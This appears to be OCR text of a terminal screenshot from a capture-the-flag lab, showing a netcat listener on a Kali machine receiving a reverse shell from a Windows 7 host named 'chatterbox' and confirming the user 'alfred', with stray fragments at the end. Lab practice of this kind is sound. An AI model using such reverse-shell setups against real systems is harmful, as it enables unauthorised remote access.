 ┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.46] from (UNKNOWN) [10.129.189.152] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whomai
whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>uuid
uuid
'uuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>
Temp
Video
2023-
rocky
test.h